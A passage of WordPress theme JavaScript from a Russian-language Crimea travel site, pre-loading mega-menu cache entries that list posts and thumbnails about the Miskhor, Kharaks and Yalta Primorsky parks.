                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 377;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0\/\" class=\"td-post-category\">\u0413\u0430\u0441\u043f\u0440\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_697adb7922254","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 